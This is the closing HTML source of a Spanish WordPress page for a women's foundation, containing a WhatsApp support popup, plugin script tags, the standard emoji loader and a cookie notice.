				<svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
					<style type="text/css">
					.wws-lau00001{fill:#7732c180;}
					.wws-lau00002{fill:#7732c1;}
					</style>
					<path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
					<path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
				</svg>
			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup input -->

		</div>
		<!-- .Popup body -->

	</div>
	<!-- .Popup -->


	<!-- .Popup footer -->
	<div class="wws-popup__footer">

		<!-- Popup open button -->
		<div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>Hola, ¿Cómo podemos ayudarle?</span>
		</div>
		<div class="wws-clearfix"></div>
		<!-- .Popup open button -->

	</div>
	<!-- Popup footer -->

</div>
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.fundacionmujermariposa.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.fundacionmujermariposa.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://www.fundacionmujermariposa.org/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.fundacionmujermariposa.org/wp-content/uploads/sb-facebook-feed-images/"};
var cffOptions = {"placeholder":"https://www.fundacionmujermariposa.org/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.fundacionmujermariposa.org/wp-content/uploads/sb-facebook-feed-images/"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=1756939231" id="cffscripts-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/silicon-counters/framework/assets/js/silicon-counters.js?ver=1756939231" id="silicon-counters-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js" defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.fundacionmujermariposa.org/tag/alba","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.fundacionmujermariposa.org","zoom_button":"0","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/dist/frontend.min.js?ver=7.1.9" id="jnews-frontend-js" defer></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
//# sourceURL=mpc-massive-vendor-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.8" id="mpc-massive-vendor-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.8" id="mpc-massive-script-js" defer></script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"198408153\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"www.fundacionmujermariposa.org\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "198408153", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6-beta.32" id="wws-input-mask-js" defer></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"34654463911","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https://www.fundacionmujermariposa.org/wp-content/plugins/wordpress-whatsapp-support/","is_mobile":"0","current_page_id":"1959","current_page_url":"https://www.fundacionmujermariposa.org/jorge-sandoval-fotografo-premium-de-la-foro-internacional-mexico-2022/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php?ver=695004de580e5","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: JORGE SANDOVAL, FOTOGRAFO PREMIUM DEL FORO INTERNACIONAL M\u00c9XICO 2022%0A\r\nPage URL: https://www.fundacionmujermariposa.org/jorge-sandoval-fotografo-premium-de-la-foro-internacional-mexico-2022/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(999) 999-9999","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","version":"2.1.0","security_token":"32604fae46"};
//# sourceURL=wws-public-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1756939231" id="wws-public-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=1756939231" id="jnews-social-login-style-js" defer></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/js/plugin.js?ver=1756939231" id="jnews-select-share-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=1756939231" id="jnews-weather-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=1756939231" id="jnews-push-notification-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/sdks/OneSignalSDK.js?ver=1756939231" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-essential/assets/js/analytics.js?ver=1756939231" id="jnews-analytics-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fundacionmujermariposa.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fundacionmujermariposa.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org?tag=alba","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org\/tag\/alba\/","name":"Alba"}}]}</script>

		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom"><div class="cookie-notice-container"><span class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span class="cn-buttons-container"><a href="#" class="cn-set-cookie cn-button" style="background-color: #00a99d">Aceptar</a><a href="https://www.fundacionmujermariposa.org/privacy-policy/" target="_blank" class="cn-more-info cn-button" style="background-color: #00a99d">Política de privacidad</a></span><span class="cn-close-icon"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766851806 -->